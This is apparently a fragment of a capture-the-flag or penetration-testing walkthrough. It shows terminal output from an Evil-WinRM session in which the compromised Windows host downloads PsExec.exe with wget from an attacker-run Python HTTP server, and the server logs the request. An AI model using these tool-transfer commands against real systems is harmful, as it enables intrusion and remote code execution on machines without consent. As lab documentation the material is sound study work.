 *Evil-WinRM* PS C:\Users\sflowers\Documents> wget http://10.10.16.24:8000/PsExec.exe -outFile PsExec.exe
*Evil-WinRM* PS C:\Users\sflowers\Documents>
🏴☠️[eth0::192.168.0.119] kali Ø kali in ~/Downloads/PSTools
# ls -la PsExec.exe
-rw-r--r-- 1 kali kali 440216 Jul 19 16:09 PsExec.exe
🏴☠️[eth0::192.168.0.119] kali Ø kali in ~/Downloads/PSTools
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.175 - - [16/Dec/2022 15:49:55] "GET /PsExec.exe HTTP/1.1" 200 -